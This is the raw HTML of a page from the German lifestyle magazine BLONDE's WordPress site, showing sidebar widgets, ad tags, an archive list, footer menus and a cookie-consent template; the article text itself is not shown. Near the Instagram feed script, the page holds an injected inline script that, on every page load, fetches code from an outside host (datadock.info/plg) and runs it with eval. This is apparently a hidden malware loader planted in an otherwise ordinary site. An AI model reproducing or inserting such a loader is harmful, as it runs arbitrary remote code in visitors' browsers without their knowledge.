}
</style>
<table id="magazin-menu" style="width:100%">
<tr>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://blonde.de/storys/die-neue-blonde-50-ueber-neuanfaenge-wachstum-und-veraenderung">Aktuelle Ausgabe</a></th>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://www.meine-zeitschrift.de/blonde-1-2024.html">Online Bestellen</a></th>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://www.united-kiosk.de/zeitschriften/mode-diy/blonde/+-+epaper-ebinr_2108749.html">ePaper</a></th>
</tr>
</table>
</div><ul class="social social-center clearfix"></ul></div><div id="ti_code_banner-2" class="widget widget_ti_code_banner">        
        <script src="https://pulse.adspirit.de/adscript.php?pid=30&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=30&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=30&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="300" height="250" />
</a>
</noscript>            
	    </div>    </aside><!-- .sidebar -->
</div>                        
                                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
                
        
                <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blonde.de/archiv/lifestyle/goenn-dir-schweigen" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://blonde.de/wp-content/uploads/2018/07/logo_animiert_medium.gif" />
            </div>
            <meta itemprop="name" content="BLONDE MAGAZINE" />
        </div>
        <meta itemprop="headline" content="Gönn dir Stille: Warum wir schweigen und uns doch nicht dem Gespräch entziehen" />
        <meta itemprop="datePublished" content="2020-12-27T09:15:38+01:00"/>
        <meta itemprop="dateModified" content="2020-12-16T11:28:30+01:00" />
        <meta itemprop="author" content="BLONDE MAGAZINE" />
        <meta itemprop="description" content="Gegen Panikmache und für die Vernunft. Wir wollen, dass ihr euch mehr gönnt und nehmen uns hier die Freiheit, unzensierten Klartext zu sprechen. Dieses..." />
                
                    <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://blonde.de/wp-content/uploads/2019/06/illustration-v2-570x381.jpg" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
                
                
    </div>
    
                
                
        </div><!-- .post -->
            
    
    </main><!-- #content -->

    
<div class="slide-dock">

    <a class="close-dock" href="#" title="Close"><i class="icomoon-close"></i></a>
    <h3>More Stories</h3>
    
    <div class="entries">
    
            
        <article>
        	<figure class="entry-image">
                <a href="https://blonde.de/storys/wir-stellen-uns-vor-dass-unser-baby-in-den-sternen-auf-uns-wartet">
                    <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2020/04/Feindiagnostik_Ultraschall-Kopie-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2020/04/Feindiagnostik_Ultraschall-Kopie-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2020/04/Feindiagnostik_Ultraschall-Kopie-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2020/04/Feindiagnostik_Ultraschall-Kopie-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                </a>
            </figure>
            
            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <span class="entry-category"><a href="https://blonde.de/category/storys" rel="category tag">Storys</a></span>
                    </div>
                    <h4>
                        <a href="https://blonde.de/storys/wir-stellen-uns-vor-dass-unser-baby-in-den-sternen-auf-uns-wartet">
                            Leben nach der Fehlgeburt: „Wir stellen uns vor, dass unser Baby in den Sternen wartet&#8220;                        </a>
                    </h4>
                </header>
            </div>
        </article>
        
        
	    
    </div>
    
</div><!-- .slide-dock -->    

        <footer id="footer" class="no-print anmtd" role="contentinfo">

        	
            <div class="advertisement">
                <div class="wrapper">
                    
        			<script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>                </div>
                
            </div><!-- .advertisment -->

        
            


<div class="footer-sidebar ">
    <div id="supplementary" class="wrapper clearfix columns col-3">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti_latest_posts-2" class="widget widget_ti_latest_posts"><h3>Latest Posts</h3>
            <div class="clearfix widget-posts-entries">
                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/style/fashion/editorial-red-minimalism">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/style/fashion">Fashion</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/style/fashion/editorial-red-minimalism">
                                    Editorial: Red Minimalism                                </a>
                            </h4>
                        </div>
                    </div>

                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/style/fashion/editorial-the-quiet-melody-in-chaos%e2%81%a0">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/2-1-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/2-1-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/2-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/2-1-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/style/fashion">Fashion</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/style/fashion/editorial-the-quiet-melody-in-chaos%e2%81%a0">
                                    Editorial: The quiet Melody in Chaos⁠                                </a>
                            </h4>
                        </div>
                    </div>

                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/storys/interview-felix-krueger-x-airwaves">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-10-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-10-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-10-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-10-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/archiv/lifestyle/interview">Interview</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/storys/interview-felix-krueger-x-airwaves">
                                    Interview – Felix Krüger x Airwaves                                </a>
                            </h4>
                        </div>
                    </div>

                 
                
                                
            </div>

            </div><div id="archives-3" class="widget widget_archive"><h3>Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://blonde.de/2025/11'> November 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/10'> Oktober 2025 &nbsp;(5)</option>
	<option value='https://blonde.de/2025/09'> September 2025 &nbsp;(5)</option>
	<option value='https://blonde.de/2025/08'> August 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/07'> Juli 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/06'> Juni 2025 &nbsp;(1)</option>
	<option value='https://blonde.de/2025/05'> Mai 2025 &nbsp;(1)</option>
	<option value='https://blonde.de/2025/04'> April 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/03'> März 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/02'> Februar 2025 &nbsp;(7)</option>
	<option value='https://blonde.de/2025/01'> Januar 2025 &nbsp;(2)</option>
	<option value='https://blonde.de/2024/12'> Dezember 2024 &nbsp;(5)</option>
	<option value='https://blonde.de/2024/11'> November 2024 &nbsp;(6)</option>
	<option value='https://blonde.de/2024/10'> Oktober 2024 &nbsp;(22)</option>
	<option value='https://blonde.de/2024/09'> September 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/08'> August 2024 &nbsp;(1)</option>
	<option value='https://blonde.de/2024/07'> Juli 2024 &nbsp;(2)</option>
	<option value='https://blonde.de/2024/06'> Juni 2024 &nbsp;(3)</option>
	<option value='https://blonde.de/2024/05'> Mai 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/04'> April 2024 &nbsp;(1)</option>
	<option value='https://blonde.de/2024/03'> März 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/02'> Februar 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/12'> Dezember 2023 &nbsp;(7)</option>
	<option value='https://blonde.de/2023/11'> November 2023 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/10'> Oktober 2023 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://blonde.de/2023/07'> Juli 2023 &nbsp;(3)</option>
	<option value='https://blonde.de/2023/06'> Juni 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/05'> Mai 2023 &nbsp;(2)</option>
	<option value='https://blonde.de/2023/03'> März 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/02'> Februar 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/01'> Januar 2023 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/12'> Dezember 2022 &nbsp;(1)</option>
	<option value='https://blonde.de/2022/11'> November 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/10'> Oktober 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/09'> September 2022 &nbsp;(4)</option>
	<option value='https://blonde.de/2022/08'> August 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2022/07'> Juli 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2022/06'> Juni 2022 &nbsp;(6)</option>
	<option value='https://blonde.de/2022/05'> Mai 2022 &nbsp;(7)</option>
	<option value='https://blonde.de/2022/04'> April 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/02'> Februar 2022 &nbsp;(6)</option>
	<option value='https://blonde.de/2022/01'> Januar 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2021/12'> Dezember 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/11'> November 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2021/10'> Oktober 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/09'> September 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/07'> Juli 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/06'> Juni 2021 &nbsp;(8)</option>
	<option value='https://blonde.de/2021/05'> Mai 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/04'> April 2021 &nbsp;(9)</option>
	<option value='https://blonde.de/2021/03'> März 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/02'> Februar 2021 &nbsp;(9)</option>
	<option value='https://blonde.de/2021/01'> Januar 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2020/12'> Dezember 2020 &nbsp;(9)</option>
	<option value='https://blonde.de/2020/11'> November 2020 &nbsp;(6)</option>
	<option value='https://blonde.de/2020/10'> Oktober 2020 &nbsp;(3)</option>
	<option value='https://blonde.de/2020/09'> September 2020 &nbsp;(11)</option>
	<option value='https://blonde.de/2020/08'> August 2020 &nbsp;(8)</option>
	<option value='https://blonde.de/2020/07'> Juli 2020 &nbsp;(5)</option>
	<option value='https://blonde.de/2020/06'> Juni 2020 &nbsp;(4)</option>
	<option value='https://blonde.de/2020/05'> Mai 2020 &nbsp;(9)</option>
	<option value='https://blonde.de/2020/04'> April 2020 &nbsp;(11)</option>
	<option value='https://blonde.de/2020/03'> März 2020 &nbsp;(10)</option>
	<option value='https://blonde.de/2020/02'> Februar 2020 &nbsp;(14)</option>
	<option value='https://blonde.de/2020/01'> Januar 2020 &nbsp;(14)</option>
	<option value='https://blonde.de/2019/12'> Dezember 2019 &nbsp;(21)</option>
	<option value='https://blonde.de/2019/11'> November 2019 &nbsp;(17)</option>
	<option value='https://blonde.de/2019/10'> Oktober 2019 &nbsp;(12)</option>
	<option value='https://blonde.de/2019/09'> September 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2019/08'> August 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/07'> Juli 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/06'> Juni 2019 &nbsp;(10)</option>
	<option value='https://blonde.de/2019/05'> Mai 2019 &nbsp;(15)</option>
	<option value='https://blonde.de/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/03'> März 2019 &nbsp;(8)</option>
	<option value='https://blonde.de/2019/02'> Februar 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2019/01'> Januar 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2018/12'> Dezember 2018 &nbsp;(7)</option>
	<option value='https://blonde.de/2018/11'> November 2018 &nbsp;(11)</option>
	<option value='https://blonde.de/2018/10'> Oktober 2018 &nbsp;(9)</option>
	<option value='https://blonde.de/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://blonde.de/2018/08'> August 2018 &nbsp;(13)</option>
	<option value='https://blonde.de/2018/07'> Juli 2018 &nbsp;(15)</option>
	<option value='https://blonde.de/2018/06'> Juni 2018 &nbsp;(22)</option>
	<option value='https://blonde.de/2018/03'> März 2018 &nbsp;(1)</option>
	<option value='https://blonde.de/2018/01'> Januar 2018 &nbsp;(1)</option>
	<option value='https://blonde.de/2017/11'> November 2017 &nbsp;(2)</option>
	<option value='https://blonde.de/2017/10'> Oktober 2017 &nbsp;(26)</option>
	<option value='https://blonde.de/2017/09'> September 2017 &nbsp;(12)</option>
	<option value='https://blonde.de/2017/08'> August 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/07'> Juli 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/06'> Juni 2017 &nbsp;(25)</option>
	<option value='https://blonde.de/2017/05'> Mai 2017 &nbsp;(21)</option>
	<option value='https://blonde.de/2017/04'> April 2017 &nbsp;(23)</option>
	<option value='https://blonde.de/2017/03'> März 2017 &nbsp;(43)</option>
	<option value='https://blonde.de/2017/02'> Februar 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/01'> Januar 2017 &nbsp;(43)</option>
	<option value='https://blonde.de/2016/12'> Dezember 2016 &nbsp;(41)</option>
	<option value='https://blonde.de/2016/11'> November 2016 &nbsp;(71)</option>
	<option value='https://blonde.de/2016/10'> Oktober 2016 &nbsp;(52)</option>
	<option value='https://blonde.de/2016/09'> September 2016 &nbsp;(47)</option>
	<option value='https://blonde.de/2016/08'> August 2016 &nbsp;(63)</option>
	<option value='https://blonde.de/2016/07'> Juli 2016 &nbsp;(47)</option>
	<option value='https://blonde.de/2016/06'> Juni 2016 &nbsp;(40)</option>
	<option value='https://blonde.de/2016/05'> Mai 2016 &nbsp;(36)</option>
	<option value='https://blonde.de/2016/04'> April 2016 &nbsp;(35)</option>
	<option value='https://blonde.de/2016/03'> März 2016 &nbsp;(37)</option>
	<option value='https://blonde.de/2016/02'> Februar 2016 &nbsp;(46)</option>
	<option value='https://blonde.de/2016/01'> Januar 2016 &nbsp;(33)</option>
	<option value='https://blonde.de/2015/12'> Dezember 2015 &nbsp;(31)</option>
	<option value='https://blonde.de/2015/11'> November 2015 &nbsp;(20)</option>
	<option value='https://blonde.de/2015/10'> Oktober 2015 &nbsp;(41)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>        </div><!-- #first .widget-area -->
            
                <div class="widget-area widget-area-2" role="complementary">
            <div id="ti-about-site-5" class="widget widget_ti-about-site"><h3>Magazin</h3><div class=" social-center"><p><a href="https://blonde.de/magazin"><img src="https://blonde.de/wp-content/uploads/2024/09/BLONDE-Cover-GIF.gif" alt="Blonde-Magazin" width="300"></a><br />
</a></p>
<p class="about-sidebar" style="text-align: justify;">Das BLONDE Magazin erscheint einmal im Jahr, gefüllt mit Reportagen, Interviews, Modestrecken und News aus den Bereichen Fashion, Culture, Beauty und Movement. Die aktuelle Ausgabe ist ab sofort im Handel erhältlich.</p>
<style>#issue:hover{color:#585b61;}</style>
<p><a id="issue" style="font-family: Oswald;font-weight:bold;text-decoration:none;" href="https://blonde.de/magazin">Zur aktuellen Issue</a></p>
</div><ul class="social social-center clearfix"></ul></div>        </div><!-- #second .widget-area -->
            
                <div class="widget-area widget-area-3" role="complementary">
            <div id="ti-about-site-4" class="widget widget_ti-about-site"><h3>Follow Us</h3><img src="http://blonde.de/wp-content/uploads/2018/02/logo_white_large.png" alt="BLONDE MAGAZINE" /><ul class="social social-center clearfix"><li><a href="https://www.facebook.com/BlondeMag/" aria-hidden="true" class="icomoon-facebook" target="_blank"></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" aria-hidden="true" class="icomoon-pinterest" target="_blank"></a></li><li><a href="http://blondemag.tumblr.com/" aria-hidden="true" class="icomoon-tumblr" target="_blank"></a></li><li><a href="https://www.instagram.com/blondemagazine/" aria-hidden="true" class="icomoon-instagram" target="_blank"></a></li></ul></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-14040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14040"><a href="https://blonde.de/magazin">Magazin</a></li>
<li id="menu-item-18717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18717"><a href="https://www.meine-zeitschrift.de/blonde-1-2024.html">Online Bestellen</a></li>
<li id="menu-item-18718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18718"><a href="https://www.united-kiosk.de/zeitschriften/frauen/blonde+-+epaper-ebinr_2108749.html">ePaper</a></li>
<li id="menu-item-16802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802"><a href="https://blonde.de/team">Team</a></li>
<li id="menu-item-14041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14041"><a href="https://blonde.de/kontakt">Kontakt</a></li>
<li id="menu-item-14042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14042"><a href="https://blonde.de/impressum">Impressum</a></li>
<li id="menu-item-19001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19001"><a href="https://blonde.de/datenschutz">Datenschutzerklärung</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090"><a href="https://blonde.de/sitemap">Sitemap</a></li>
</ul></div></div>        </div><!-- #third .widget-area -->
            </div><!-- #supplementary -->
</div>            
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            Copyright © 2022 BLONDE                        </div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>
            
        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blonde.de/wp-admin/admin-ajax.php";
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</p>

                                                                    <ul>
                                                                                <li>
                                                <label class="_brlbs-checkbox">
                                                    Essenziell                                                    <input
                                                        id="checkbox-essential"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="essential"
                                                         checked                                                         disabled                                                        data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Marketing                                                    <input
                                                        id="checkbox-marketing"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Externe Medien                                                    <input
                                                        id="checkbox-external-media"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                            </ul>
                                
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://blonde.de/datenschutz" tabindex="0" role="button">
                                            Datenschutzerklärung und Cookie-Details                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://blonde.de/impressum" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    
                    <div class="col-12">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>

                        <p id="CookiePrefDescription">
                            Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Eigentümer dieser Website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1 Jahr</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-marketing" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-marketing"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="marketing"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="marketing"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-adspirit"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="marketing"
                                                                    name="cookies[marketing][]"
                                                                    value="adspirit"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-adspirit">
                                                            Adspirit                                                        </label>
                                                    </td>
                                                </tr>

